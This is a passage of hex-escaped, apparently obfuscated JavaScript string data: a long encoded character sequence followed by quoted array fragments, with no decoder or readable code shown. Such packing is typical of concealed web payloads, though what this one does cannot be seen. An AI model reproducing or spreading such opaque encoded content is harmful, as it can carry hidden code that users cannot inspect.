x31\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x31\x43\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x6e\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x31\x43\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x6e\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x43\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\